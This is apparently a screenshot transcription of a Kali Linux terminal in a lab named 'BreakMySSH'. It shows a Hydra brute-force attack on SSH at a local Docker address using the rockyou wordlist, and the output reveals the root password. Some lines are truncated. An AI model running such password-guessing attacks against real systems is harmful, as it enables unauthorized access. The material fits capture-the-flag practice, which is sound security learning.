 ┌──(kali㉿kali)-[~/Documents/BreakMySSH]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -I -t64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-13 11:15:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-13 11:15:09